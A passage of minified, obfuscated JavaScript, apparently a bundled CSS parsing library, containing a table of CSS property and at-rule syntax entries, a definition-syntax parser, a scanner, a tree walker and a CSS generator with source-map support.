),'page-break-before':h3(0xed0),'page-break-inside':h3(0xb0d),'paint-order':h3(0xa6f),'perspective':h3(0xe10),'perspective-origin':h3(0xfb6),'place-content':h3(0x980),'place-items':h3(0x436),'place-self':h3(0xfd1),'pointer-events':h3(0x23b),'position':h3(0xd2b),'position-anchor':h3(0x639),'position-area':h3(0x90d),'position-try':h3(0x37c),'position-try-fallbacks':h3(0x82b),'position-try-order':h3(0x97f),'position-visibility':h3(0x713),'print-color-adjust':h3(0x5ed),'quotes':h3(0x4cc),'r':h3(0x4d4),'resize':h3(0x3ee),'right':h3(0xd17),'rotate':h3(0xd4e),'row-gap':h3(0x418),'ruby-align':h3(0x390),'ruby-merge':h3(0x5b5),'ruby-position':h3(0x686),'rx':h3(0x4d4),'ry':h3(0x4d4),'scale':h3(0x22f),'scrollbar-color':h3(0x75c),'scrollbar-gutter':h3(0x703),'scrollbar-width':h3(0xd46),'scroll-behavior':h3(0xfba),'scroll-margin':h3(0xefd),'scroll-margin-block':h3(0x402),'scroll-margin-block-start':h3(0xcb2),'scroll-margin-block-end':h3(0xcb2),'scroll-margin-bottom':h3(0xcb2),'scroll-margin-inline':h3(0x402),'scroll-margin-inline-start':h3(0xcb2),'scroll-margin-inline-end':h3(0xcb2),'scroll-margin-left':h3(0xcb2),'scroll-margin-right':h3(0xcb2),'scroll-margin-top':h3(0xcb2),'scroll-padding':h3(0x69b),'scroll-padding-block':h3(0x556),'scroll-padding-block-start':h3(0xb90),'scroll-padding-block-end':h3(0xb90),'scroll-padding-bottom':h3(0xb90),'scroll-padding-inline':h3(0x556),'scroll-padding-inline-start':h3(0xb90),'scroll-padding-inline-end':h3(0xb90),'scroll-padding-left':h3(0xb90),'scroll-padding-right':h3(0xb90),'scroll-padding-top':h3(0xb90),'scroll-snap-align':h3(0xabd),'scroll-snap-coordinate':h3(0x606),'scroll-snap-destination':h3(0xfb6),'scroll-snap-points-x':h3(0x2ee),'scroll-snap-points-y':h3(0x2ee),'scroll-snap-stop':h3(0x264),'scroll-snap-type':h3(0xc4e),'scroll-snap-type-x':h3(0x101a),'scroll-snap-type-y':h3(0x101a),'scroll-timeline':h3(0xbc6),'scroll-timeline-axis':h3(0xbad),'scroll-timeline-name':h3(0xcf4),'shape-image-threshold':h3(0x8b2),'shape-margin':h3(0xd53),'shape-outside':h3(0xe66),'shape-rendering':h3(0xfd4),'stroke':h3(0x104a),'stroke-dasharray':h3(0x711),'stroke-dashoffset':h3(0xdef),'stroke-linecap':h3(0x9d6),'stroke-linejoin':h3(0xa96),'stroke-miterlimit':h3(0xfae),'stroke-opacity':h3(0xec1),'stroke-width':h3(0xdef),'tab-size':h3(0xb66),'table-layout':h3(0xccc),'text-align':h3(0x9bc),'text-align-last':h3(0x930),'text-anchor':h3(0x267),'text-combine-upright':h3(0x97d),'text-decoration':h3(0xcc1),'text-decoration-color':h3(0xc82),'text-decoration-line':h3(0x9b7),'text-decoration-skip':h3(0xe7d),'text-decoration-skip-ink':h3(0x2ff),'text-decoration-style':h3(0x654),'text-decoration-thickness':h3(0xc09),'text-emphasis':h3(0xe9e),'text-emphasis-color':h3(0xc82),'text-emphasis-position':h3(0xb48),'text-emphasis-style':h3(0x268),'text-indent':h3(0x99d),'text-justify':h3(0x266),'text-orientation':h3(0x689),'text-overflow':h3(0x8fd),'text-rendering':h3(0x1017),'text-shadow':h3(0x4dd),'text-size-adjust':h3(0x767),'text-spacing-trim':h3(0xb9f),'text-transform':h3(0xa1d),'text-underline-offset':h3(0xc47),'text-underline-position':h3(0xb8f),'text-wrap':h3(0x9b8),'text-wrap-mode':h3(0xc83),'text-wrap-style':h3(0x964),'timeline-scope':h3(0x8d1),'top':h3(0xd17),'touch-action':h3(0x902),'transform':h3(0x927),'transform-box':h3(0xa48),'transform-origin':h3(0x906),'transform-style':h3(0x1068),'transition':h3(0xb0b),'transition-behavior':h3(0x446),'transition-delay':h3(0x4e5),'transition-duration':h3(0x4e5),'transition-property':h3(0xf5f),'transition-timing-function':h3(0xcf1),'translate':h3(0xebe),'unicode-bidi':h3(0x7c6),'user-select':h3(0x4b3),'vector-effect':h3(0x3c5),'vertical-align':h3(0x27a),'view-timeline':h3(0x29b),'view-timeline-axis':h3(0xbad),'view-timeline-inset':h3(0x106d),'view-timeline-name':h3(0x8d1),'view-transition-name':h3(0x9db),'visibility':h3(0xb4c),'white-space':h3(0x640),'white-space-collapse':h3(0xbdf),'widows':h3(0x7f5),'width':h3(0x32a),'will-change':h3(0xa47),'word-break':h3(0x940),'word-spacing':h3(0x71c),'word-wrap':h3(0x4c1),'writing-mode':h3(0x785),'x':h3(0x4d4),'y':h3(0x4d4),'z-index':h3(0x490),'zoom':h3(0x889),'-moz-background-clip':h3(0x102e),'-moz-border-radius-bottomleft':h3(0x300),'-moz-border-radius-bottomright':h3(0x6e7),'-moz-border-radius-topleft':h3(0x210),'-moz-border-radius-topright':h3(0x6e7),'-moz-control-character-visibility':h3(0x7d4),'-moz-osx-font-smoothing':h3(0xffd),'-moz-user-select':h3(0x8ce),'-ms-flex-align':h3(0x48d),'-ms-flex-item-align':h3(0x6b4),'-ms-flex-line-pack':h3(0xd5b),'-ms-flex-negative':h3(0x362),'-ms-flex-pack':h3(0x102b),'-ms-flex-order':h3(0x7f5),'-ms-flex-positive':h3(0xbb5),'-ms-flex-preferred-size':h3(0x1001),'-ms-interpolation-mode':h3(0x5b6),'-ms-grid-column-align':h3(0xa4d),'-ms-grid-row-align':h3(0xa4d),'-ms-hyphenate-limit-last':h3(0x9ea),'-webkit-background-clip':h3(0xb32),'-webkit-column-break-after':h3(0x420),'-webkit-column-break-before':h3(0x420),'-webkit-column-break-inside':h3(0x420),'-webkit-font-smoothing':h3(0x984),'-webkit-mask-box-image':h3(0x3ff),'-webkit-print-color-adjust':h3(0x5ed),'-webkit-text-security':h3(0x353),'-webkit-user-drag':h3(0xa4b),'-webkit-user-select':h3(0x104d),'alignment-baseline':h3(0x5b8),'baseline-shift':h3(0x94f),'behavior':h3(0x47c),'cue':h3(0xa22),'cue-after':h3(0xc5b),'cue-before':h3(0xc5b),'glyph-orientation-horizontal':h3(0x61d),'glyph-orientation-vertical':h3(0x61d),'kerning':h3(0x426),'pause':h3(0x273),'pause-after':h3(0x944),'pause-before':h3(0x944),'rest':h3(0x7dd),'rest-after':h3(0x944),'rest-before':h3(0x944),'src':h3(0x596),'speak':h3(0x7d5),'speak-as':h3(0x60b),'unicode-range':h3(0x667),'voice-balance':h3(0x820),'voice-duration':h3(0xd00),'voice-family':h3(0x699),'voice-pitch':h3(0x4df),'voice-range':h3(0x4df),'voice-rate':h3(0xa06),'voice-stress':h3(0x658),'voice-volume':h3(0x990),'white-space-trim':h3(0x85e)},'atrules':{'charset':{'prelude':h3(0x620),'descriptors':null},'counter-style':{'prelude':h3(0x430),'descriptors':{'additive-symbols':h3(0x4e0),'fallback':h3(0x430),'negative':h3(0x1046),'pad':h3(0x8f0),'prefix':h3(0x331),'range':h3(0xa66),'speak-as':h3(0x6ef),'suffix':h3(0x331),'symbols':h3(0x93e),'system':h3(0x5d7)}},'document':{'prelude':h3(0x923),'descriptors':null},'font-palette-values':{'prelude':h3(0x94b),'descriptors':{'base-palette':h3(0xf9f),'font-family':h3(0x1058),'override-colors':h3(0x1059)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':h3(0x6af),'descent-override':h3(0x6af),'font-display':h3(0xede),'font-family':h3(0x599),'font-feature-settings':h3(0xceb),'font-variation-settings':h3(0x30b),'font-stretch':h3(0xfdd),'font-style':h3(0xafc),'font-weight':h3(0x53f),'line-gap-override':h3(0x6af),'size-adjust':h3(0x997),'src':h3(0x596),'unicode-range':h3(0x667)}},'font-feature-values':{'prelude':h3(0x1058),'descriptors':null},'import':{'prelude':h3(0xaa6),'descriptors':null},'keyframes':{'prelude':h3(0x692),'descriptors':null},'layer':{'prelude':h3(0xc8e),'descriptors':null},'media':{'prelude':h3(0xd33),'descriptors':null},'namespace':{'prelude':h3(0xeeb),'descriptors':null},'page':{'prelude':h3(0xd5f),'descriptors':{'bleed':h3(0x2f4),'marks':h3(0x734),'page-orientation':h3(0x8a6),'size':h3(0x536)}},'position-try':{'prelude':h3(0x94b),'descriptors':{'top':h3(0xa3b),'left':h3(0xf93),'bottom':h3(0xb97),'right':h3(0x3eb),'inset-block-start':h3(0xc22),'inset-block-end':h3(0x7cd),'inset-inline-start':h3(0xf21),'inset-inline-end':h3(0x357),'inset-block':h3(0xba9),'inset-inline':h3(0x922),'inset':h3(0xc56),'margin-top':h3(0x3ab),'margin-left':h3(0x758),'margin-bottom':h3(0xf4a),'margin-right':h3(0x1dd),'margin-block-start':h3(0xd25),'margin-block-end':h3(0xf34),'margin-inline-start':h3(0x75f),'margin-inline-end':h3(0xf51),'margin':h3(0xe68),'margin-block':h3(0x99b),'margin-inline':h3(0xf5e),'width':h3(0xd80),'height':h3(0xadf),'min-width':h3(0xcce),'min-height':h3(0x61e),'max-width':h3(0xc2c),'max-height':h3(0xc92),'block-size':h3(0xa11),'inline-size':h3(0x801),'min-block-size':h3(0x6f8),'min-inline-size':h3(0x32e),'max-block-size':h3(0xc1c),'max-inline-size':h3(0x57b),'align-self':h3(0x4de),'justify-self':h3(0xc49)}},'property':{'prelude':h3(0xb64),'descriptors':{'syntax':h3(0x620),'inherits':h3(0xbe8),'initial-value':h3(0x1fe)}},'scope':{'prelude':h3(0x704),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':h3(0xdf8),'descriptors':null},'container':{'prelude':h3(0x679),'descriptors':null},'nest':{'prelude':h3(0x347),'descriptors':null}}};},0x2043:(S,U,D)=>{'use strict';D['d'](U,{'L':()=>h});var T=D(0x1aa);function h(R){return{'fromPlainObject':Q=>(R(Q,{'enter'(b){const h4=a2a;b[h4(0x523)]&&b[h4(0x523)]instanceof T['B']==0x0&&(b[h4(0x523)]=new T['B']()[h4(0x533)](b[h4(0x523)]));}}),Q),'toPlainObject':Q=>(R(Q,{'leave'(b){const h5=a2a;b[h5(0x523)]&&b[h5(0x523)]instanceof T['B']&&(b[h5(0x523)]=b[h5(0x523)][h5(0x6c9)]());}}),Q)};}},0x1995:(S,U,D)=>{'use strict';D['d'](U,{'u':()=>h});var T=D(0x192b);function h(R,Q,b){const h6=a2a;return Object[h6(0xd97)]((0x0,T['a'])(h6(0x248),R),{'input':Q,'offset':b,'rawMessage':R,'message':R+h6(0xbb1)+Q+h6(0x40e)+new Array((b||Q[h6(0xb0f)])+0x1)[h6(0x9fb)]('-')+'^'});}},0x24ff:(S,U,D)=>{'use strict';function T(Q){return Q;}function h(Q,b,z,K){const h7=a2a;let s;switch(Q[h7(0x55d)]){case h7(0x3db):s=function(Y,f,x,j){const h8=h7,u='\x20'===Y[h8(0xbcd)]||j?Y[h8(0xbcd)]:'\x20'+Y[h8(0xbcd)]+'\x20',c=Y[h8(0x9d4)][h8(0xfd6)](P=>h(P,f,x,j))[h8(0x9fb)](u);return Y[h8(0x6b9)]||x?(j||','===c[0x0]?'[':'[\x20')+c+(j?']':'\x20]'):c;}(Q,b,z,K)+(Q[h7(0x5f1)]?'!':'');break;case h7(0x8ee):return h(Q[h7(0xac6)],b,z,K)+b(function(Y){const {min:f,max:x,comma:j}=Y;return 0x0===f&&0x0===x?j?'#?':'*':0x0===f&&0x1===x?'?':0x1===f&&0x0===x?j?'#':'+':0x1===f&&0x1===x?'':(j?'#':'')+(f===x?'{'+f+'}':'{'+f+','+(0x0!==x?x:'')+'}');}(Q),Q);case h7(0xa10):s=h7(0xd7c)+h(Q[h7(0xac6)],b,z,K)+']>';break;case h7(0x9bb):s='<'+Q[h7(0xed1)]+(Q[h7(0xaf0)]?b(function(Y){const h9=h7;if(h9(0x814)===Y[h9(0x55d)])return'\x20['+(null===Y[h9(0x324)]?'-∞':Y[h9(0x324)])+','+(null===Y[h9(0x228)]?'∞':Y[h9(0x228)])+']';throw new Error(h9(0xdc9)+Y[h9(0x55d)]+'`');}(Q[h7(0xaf0)]),Q[h7(0xaf0)]):'')+'>';break;case h7(0x77a):s='<\x27'+Q[h7(0xed1)]+'\x27>';break;case h7(0xe19):s=Q[h7(0xed1)];break;case h7(0xba4):s='@'+Q[h7(0xed1)];break;case h7(0x90e):s=Q[h7(0xed1)]+'(';break;case h7(0x840):case h7(0x85c):s=Q[h7(0xc68)];break;case h7(0x9c5):s=',';break;default:throw new Error(h7(0xdc9)+Q[h7(0x55d)]+'`');}return b(s,Q);}function R(Q,b){const hZ=a2a;let z=T,K=!0x1,s=!0x1;return hZ(0x81c)==typeof b?z=b:b&&(K=Boolean(b[hZ(0x95f)]),s=Boolean(b[hZ(0xcd4)]),hZ(0x81c)==typeof b[hZ(0x22e)]&&(z=b[hZ(0x22e)])),h(Q,z,K,s);}D['d'](U,{'c':()=>R});},0x268e:(S,U,D)=>{'use strict';D['d'](U,{'GG':()=>R['G'],'cM':()=>T['c'],'qg':()=>h['q']});var T=D(0x24ff),h=D(0x7fd),R=D(0x1be5);},0x7fd:(D,Q,K)=>{'use strict';K['d'](Q,{'q':()=>Zb});var Y=K(0x924);const j=0x9,P=0xa,O=0xc,X=0xd,F=0x20,J=0x21,V=0x23,H=0x26,q=0x27,G=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,Za=0x7b,ZB=0x7c,Zy=0x7d,ZS=0x221e,ZU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Zt(Zz){const ha=a2a;let ZK=null,Zs=null;return Zz[ha(0xc07)](Za),Zz[ha(0x659)](),ZK=Zz[ha(0xf25)](Zz),Zz[ha(0x659)](),Zz[ha(0xad9)]()===Z3?(Zz[ha(0x5ea)]++,Zz[ha(0x659)](),Zz[ha(0xad9)]()!==Zy&&(Zs=Zz[ha(0xf25)](Zz),Zz[ha(0x659)]())):Zs=ZK,Zz[ha(0xc07)](Zy),{'min':Number(ZK),'max':Zs?Number(Zs):0x0};}function ZD(Zz,ZK){const hy=a2a,Zs=function(ZY){const hB=a2a;let Zf=null,Zx=!0x1;switch(ZY[hB(0xad9)]()){case Z1:ZY[hB(0x5ea)]++,Zf={'min':0x0,'max':0x0};break;case Z2:ZY[hB(0x5ea)]++,Zf={'min':0x1,'max':0x0};break;case Z7:ZY[hB(0x5ea)]++,Zf={'min':0x0,'max':0x1};break;case V:ZY[hB(0x5ea)]++,Zx=!0x0,ZY[hB(0xad9)]()===Za?Zf=Zt(ZY):ZY[hB(0xad9)]()===Z7?(ZY[hB(0x5ea)]++,Zf={'min':0x0,'max':0x0}):Zf={'min':0x1,'max':0x0};break;case Za:Zf=Zt(ZY);break;default:return null;}return{'type':hB(0x8ee),'comma':Zx,'min':Zf[hB(0x324)],'max':Zf[hB(0x228)],'term':null};}(Zz);return null!==Zs?(Zs[hy(0xac6)]=ZK,Zz[hy(0xad9)]()===V&&Zz[hy(0x7f6)](Zz[hy(0x5ea)]-0x1)===Z2?ZD(Zz,Zs):Zs):ZK;}function ZT(Zz){const hS=a2a,ZK=Zz[hS(0xff6)]();return''===ZK?null:ZD(Zz,{'type':hS(0x85c),'value':ZK});}function Zh(Zz,ZK){const ht=a2a;function Zs(Zf,Zx){const hU=a2a;return{'type':hU(0x3db),'terms':Zf,'combinator':Zx,'disallowEmpty':!0x1,'explicit':!0x1};}let ZY;for(ZK=Object[ht(0x725)](ZK)[ht(0x33d)]((Zf,Zx)=>ZU[Zf]-ZU[Zx]);ZK[ht(0xb0f)]>0x0;){ZY=ZK[ht(0x5f0)]();let Zf=0x0,Zx=0x0;for(;Zf<Zz[ht(0xb0f)];Zf++){const Zj=Zz[Zf];ht(0xa0f)===Zj[ht(0x55d)]&&(Zj[ht(0xc68)]===ZY?(-0x1===Zx&&(Zx=Zf-0x1),Zz[ht(0x5d0)](Zf,0x1),Zf--):(-0x1!==Zx&&Zf-Zx>0x1&&(Zz[ht(0x5d0)](Zx,Zf-Zx,Zs(Zz[ht(0x8bd)](Zx,Zf),ZY)),Zf=Zx+0x1),Zx=-0x1));}-0x1!==Zx&&ZK[ht(0xb0f)]&&Zz[ht(0x5d0)](Zx,Zf-Zx,Zs(Zz[ht(0x8bd)](Zx,Zf),ZY));}return ZY;}function ZR(Zz,ZK){const hD=a2a,Zs=Object[hD(0x348)](null),ZY=[];let Zf,Zx=null,Zj=Zz[hD(0x5ea)];for(;Zz[hD(0xad9)]()!==ZK&&(Zf=ZQ(Zz,ZK));)hD(0xfdf)!==Zf[hD(0x55d)]&&(hD(0xa0f)===Zf[hD(0x55d)]?(null!==Zx&&hD(0xa0f)!==Zx[hD(0x55d)]||(Zz[hD(0x5ea)]=Zj,Zz[hD(0xe21)](hD(0xb2d))),Zs[Zf[hD(0xc68)]]=!0x0):null!==Zx&&hD(0xa0f)!==Zx[hD(0x55d)]&&(Zs['\x20']=!0x0,ZY[hD(0xa68)]({'type':hD(0xa0f),'value':'\x20'})),ZY[hD(0xa68)](Zf),Zx=Zf,Zj=Zz[hD(0x5ea)]);return null!==Zx&&hD(0xa0f)===Zx[hD(0x55d)]&&(Zz[hD(0x5ea)]-=Zj,Zz[hD(0xe21)](hD(0xb2d))),{'type':hD(0x3db),'terms':ZY,'combinator':Zh(ZY,Zs)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ZQ(Zz,ZK){const hT=a2a;let Zs=Zz[hT(0xad9)]();switch(Zs){case ZZ:break;case Z9:return ZD(Zz,function(ZY,Zf){const hh=hT;let Zx;return ZY[hh(0xc07)](Z9),Zx=ZR(ZY,Zf),ZY[hh(0xc07)](ZZ),Zx[hh(0x6b9)]=!0x0,ZY[hh(0xad9)]()===J&&(ZY[hh(0x5ea)]++,Zx[hh(0x5f1)]=!0x0),Zx;}(Zz,ZK));case Z5:return Zz[hT(0x24f)]()===q?function(ZY){const hR=hT;let Zf;return ZY[hR(0xc07)](Z5),ZY[hR(0xc07)](q),Zf=ZY[hR(0x258)](),ZY[hR(0xc07)](q),ZY[hR(0xc07)](Z6),ZD(ZY,{'type':hR(0x77a),'name':Zf});}(Zz):function(ZY){const hQ=hT;let Zf,Zx=null;if(ZY[hQ(0xc07)](Z5),Zf=ZY[hQ(0x258)](),hQ(0xf7b)===Zf){ZY[hQ(0xc07)](Z9);const Zj=ZR(ZY,ZZ);return ZY[hQ(0xc07)](ZZ),ZY[hQ(0xc07)](Z6),ZD(ZY,{'type':hQ(0xa10),'term':0x1===Zj[hQ(0x9d4)][hQ(0xb0f)]?Zj[hQ(0x9d4)][0x0]:Zj});}return ZY[hQ(0xad9)]()===G&&ZY[hQ(0x24f)]()===Z0&&(ZY[hQ(0x5ea)]+=0x2,Zf+='()'),ZY[hQ(0x7f6)](ZY[hQ(0xd41)](ZY[hQ(0x5ea)]))===Z9&&(ZY[hQ(0x659)](),Zx=function(Zu){const hb=hQ;let Zc=null,ZP=null,ZO=0x1;return Zu[hb(0xc07)](Z9),Zu[hb(0xad9)]()===Z4&&(Zu[hb(0xff6)](),ZO=-0x1),-0x1==ZO&&Zu[hb(0xad9)]()===ZS?Zu[hb(0xff6)]():(Zc=ZO*Number(Zu[hb(0xf25)](Zu)),Zu[hb(0xf76)]()&&(Zc+=Zu[hb(0x258)]())),Zu[hb(0x659)](),Zu[hb(0xc07)](Z3),Zu[hb(0x659)](),Zu[hb(0xad9)]()===ZS?Zu[hb(0xff6)]():(ZO=0x1,Zu[hb(0xad9)]()===Z4&&(Zu[hb(0xff6)](),ZO=-0x1),ZP=ZO*Number(Zu[hb(0xf25)](Zu)),Zu[hb(0xf76)]()&&(ZP+=Zu[hb(0x258)]())),Zu[hb(0xc07)](ZZ),{'type':hb(0x814),'min':Zc,'max':ZP};}(ZY)),ZY[hQ(0xc07)](Z6),ZD(ZY,{'type':hQ(0x9bb),'name':Zf,'opts':Zx});}(Zz);case ZB:return{'type':hT(0xa0f),'value':Zz[hT(0xf8c)](Zz[hT(0x5ea)]+(Zz[hT(0x24f)]()===ZB?0x2:0x1))};case H:return Zz[hT(0x5ea)]++,Zz[hT(0xc07)](H),{'type':hT(0xa0f),'value':'&&'};case Z3:return Zz[hT(0x5ea)]++,{'type':hT(0x9c5)};case q:return ZD(Zz,{'type':hT(0x840),'value':Zz[hT(0xdca)]()});case F:case j:case P:case X:case O:return{'type':hT(0xfdf),'value':Zz[hT(0x571)]()};case Z8:return Zs=Zz[hT(0x24f)](),Zz[hT(0xf76)](Zs)?(Zz[hT(0x5ea)]++,{'type':hT(0xba4),'name':Zz[hT(0x258)]()}):ZT(Zz);case Z1:case Z2:case Z7:case V:case J:break;case Za:if(Zs=Zz[hT(0x24f)](),Zs<0x30||Zs>0x39)return ZT(Zz);break;default:return Zz[hT(0xf76)](Zs)?function(ZY){const hz=hT,Zf=ZY[hz(0x258)]();return ZY[hz(0xad9)]()===G?(ZY[hz(0x5ea)]++,{'type':hz(0x90e),'name':Zf}):ZD(ZY,{'type':hz(0xe19),'name':Zf});}(Zz):ZT(Zz);}}function Zb(Zz){const hK=a2a,ZK=new Y['L'](Zz),Zs=ZR(ZK);return ZK[hK(0x5ea)]!==Zz[hK(0xb0f)]&&ZK[hK(0xe21)](hK(0xc25)),0x1===Zs[hK(0x9d4)][hK(0xb0f)]&&hK(0x3db)===Zs[hK(0x9d4)][0x0][hK(0x55d)]?Zs[hK(0x9d4)][0x0]:Zs;}},0x924:(S,U,D)=>{'use strict';const hs=a2a;D['d'](U,{'L':()=>R});var T=D(0x1995);const h=new Uint8Array(0x80)[hs(0xfd6)]((Q,b)=>/[a-zA-Z0-9\-]/[hs(0x504)](String[hs(0xc21)](b))?0x1:0x0);class R{constructor(Q){const hY=hs;this[hY(0x92b)]=Q,this[hY(0x5ea)]=0x0;}[hs(0x7f6)](Q){const hf=hs;return Q<this[hf(0x92b)][hf(0xb0f)]?this[hf(0x92b)][hf(0x7f6)](Q):0x0;}[hs(0xad9)](){const hx=hs;return this[hx(0x7f6)](this[hx(0x5ea)]);}[hs(0xf76)](Q=this[hs(0xad9)]()){return Q<0x80&&0x1===h[Q];}[hs(0x24f)](){const hj=hs;return this[hj(0x7f6)](this[hj(0x5ea)]+0x1);}[hs(0x97e)](Q){const hu=hs;return this[hu(0x7f6)](this[hu(0xd41)](Q));}[hs(0x659)](){const hc=hs;this[hc(0x5ea)]=this[hc(0xd41)](this[hc(0x5ea)]);}[hs(0xd41)](Q){const hP=hs;for(;Q<this[hP(0x92b)][hP(0xb0f)];Q++){const b=this[hP(0x92b)][hP(0x7f6)](Q);if(0xd!==b&&0xa!==b&&0xc!==b&&0x20!==b&&0x9!==b)break;}return Q;}[hs(0xf8c)](Q){const hO=hs;return this[hO(0x92b)][hO(0x23d)](this[hO(0x5ea)],this[hO(0x5ea)]=Q);}[hs(0xc07)](Q){const hk=hs;this[hk(0xad9)]()!==Q&&this[hk(0xe21)](hk(0xb40)+String[hk(0xc21)](Q)+'`'),this[hk(0x5ea)]++;}[hs(0xff6)](){const hm=hs;return this[hm(0x5ea)]<this[hm(0x92b)][hm(0xb0f)]?this[hm(0x92b)][hm(0xb72)](this[hm(0x5ea)]++):'';}[hs(0xe21)](Q){const hN=hs;throw new T['u'](Q,this[hN(0x92b)],this[hN(0x5ea)]);}[hs(0x571)](){const hL=hs;return this[hL(0xf8c)](this[hL(0xd41)](this[hL(0x5ea)]));}[hs(0x258)](){const hv=hs;let Q=this[hv(0x5ea)];for(;Q<this[hv(0x92b)][hv(0xb0f)];Q++){const b=this[hv(0x92b)][hv(0x7f6)](Q);if(b>=0x80||0x0===h[b])break;}return this[hv(0x5ea)]===Q&&this[hv(0xe21)](hv(0xef4)),this[hv(0xf8c)](Q);}[hs(0xf25)](){const hX=hs;let Q=this[hX(0x5ea)];for(;Q<this[hX(0x92b)][hX(0xb0f)];Q++){const b=this[hX(0x92b)][hX(0x7f6)](Q);if(b<0x30||b>0x39)break;}return this[hX(0x5ea)]===Q&&this[hX(0xe21)](hX(0xc36)),this[hX(0xf8c)](Q);}[hs(0xdca)](){const hw=hs,Q=this[hw(0x92b)][hw(0xd98)]('\x27',this[hw(0x5ea)]+0x1);return-0x1===Q&&(this[hw(0x5ea)]=this[hw(0x92b)][hw(0xb0f)],this[hw(0xe21)](hw(0x981))),this[hw(0xf8c)](Q+0x1);}}},0x1be5:(S,U,D)=>{'use strict';D['d'](U,{'G':()=>R});const T=function(){};function h(Q){const hW=a2a;return hW(0x81c)==typeof Q?Q:T;}function R(Q,b,z){const hg=a2a;let K=T,s=T;if(hg(0x81c)==typeof b?K=b:b&&(K=h(b[hg(0x837)]),s=h(b[hg(0x85b)])),K===T&&s===T)throw new Error(hg(0xc76));!function Y(f){const hM=hg;switch(K[hM(0x21a)](z,f),f[hM(0x55d)]){case hM(0x3db):f[hM(0x9d4)][hM(0x2ef)](Y);break;case hM(0x8ee):case hM(0xa10):Y(f[hM(0xac6)]);break;case hM(0x9bb):case hM(0x77a):case hM(0xe19):case hM(0xba4):case hM(0x90e):case hM(0x840):case hM(0x85c):case hM(0x9c5):break;default:throw new Error(hM(0x535)+f[hM(0x55d)]);}s[hM(0x21a)](z,f);}(Q);}},0x772:(S,U,D)=>{'use strict';D['d'](U,{'o':()=>K});var T=D(0x11ac),h=D(0x153d),R=D(0x1725);const Q=0x5c;function b(Y,f){const hF=a2a;if(hF(0x81c)!=typeof f)Y[hF(0x523)][hF(0x2ef)](this[hF(0x1f7)],this);else{let x=null;Y[hF(0x523)][hF(0x2ef)](j=>{const ho=hF;null!==x&&f[ho(0x21a)](this,x),this[ho(0x1f7)](j),x=j;});}}function z(Y){(0x0,T['qw'])(Y,(f,x,j)=>{const hA=a2a;this[hA(0x669)](f,Y[hA(0x8bd)](x,j));});}function K(Y){const hJ=a2a,f=new Map();for(let [x,j]of Object[hJ(0x64a)](Y[hJ(0x1f7)]))hJ(0x81c)==typeof(j[hJ(0x52a)]||j)&&f[hJ(0x1077)](x,j[hJ(0x52a)]||j);return function(P,O){const hE=hJ;let k='',m=0x0,N={'node'(v){const hi=a2a;if(!f[hi(0xdb8)](v[hi(0x55d)]))throw new Error(hi(0x3cb)+v[hi(0x55d)]);f[hi(0x4a0)](v[hi(0x55d)])[hi(0x21a)](L,v);},'tokenBefore':R[hE(0x2b7)],'token'(v,X){const hV=hE;m=this[hV(0x524)](m,v,X),this[hV(0xf11)](X,v,!0x1),v===T['_i']&&X[hV(0x7f6)](0x0)===Q&&this[hV(0xf11)]('\x0a',T['M$'],!0x0);},'emit'(v){k+=v;},'result':()=>k};O&&(hE(0x81c)==typeof O[hE(0x292)]&&(N=O[hE(0x292)](N)),O[hE(0x938)]&&(N=(0x0,h['f'])(N)),O[hE(0xad1)]in R&&(N[hE(0x524)]=R[O[hE(0xad1)]]));const L={'node':v=>N[hE(0x1f7)](v),'children':b,'token':(v,X)=>N[hE(0x669)](v,X),'tokenize':z};return N[hE(0x1f7)](P),N[hE(0x506)]();};}},0x153d:(S,U,D)=>{'use strict';const hn=a2a;D['d'](U,{'f':()=>R});var T=D(0xf1);const h=new Set([hn(0xab1),hn(0xf61),hn(0x5f5)]);function R(Q){const hH=hn,b=new T['x'](),z={'line':0x1,'column':0x0},K={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},f={'generated':Y};let x=0x1,j=0x0,P=!0x1;const O=Q[hH(0x1f7)];Q[hH(0x1f7)]=function(N){const he=hH;if(N[he(0x888)]&&N[he(0x888)][he(0xaf6)]&&h[he(0xdb8)](N[he(0x55d)])){const L=N[he(0x888)][he(0xaf6)][he(0x345)],v=N[he(0x888)][he(0xaf6)][he(0xb78)]-0x1;K[he(0x345)]===L&&K[he(0xb78)]===v||(K[he(0x345)]=L,K[he(0xb78)]=v,z[he(0x345)]=x,z[he(0xb78)]=j,P&&(P=!0x1,z[he(0x345)]===Y[he(0x345)]&&z[he(0xb78)]===Y[he(0xb78)]||b[he(0xc3b)](f)),P=!0x0,b[he(0xc3b)]({'source':N[he(0x888)][he(0x57c)],'original':K,'generated':z}));}O[he(0x21a)](this,N),P&&h[he(0xdb8)](N[he(0x55d)])&&(Y[he(0x345)]=x,Y[he(0xb78)]=j);};const k=Q[hH(0xf11)];Q[hH(0xf11)]=function(N,L,v){const hq=hH;for(let X=0x0;X<N[hq(0xb0f)];X++)0xa===N[hq(0x7f6)](X)?(x++,j=0x0):j++;k(N,L,v);};const m=Q[hH(0x506)];return Q[hH(0x506)]=function(){const hl=hH;return P&&b[hl(0xc3b)](f),{'css':m(),'map':b};},Q;}},0x1725:(S,U,D)=>{'use strict';const hG=a2a;D['r'](U),D['d'](U,{'safe':()=>K,'spec':()=>z});var T=D(0x11ac);const h=(Y,f)=>{const hd=a2a;if(Y===T['_i']&&(Y=f),hd(0xb21)==typeof Y){const x=Y[hd(0x7f6)](0x0);return x>0x7f?0x8000:x<<0x8;}return 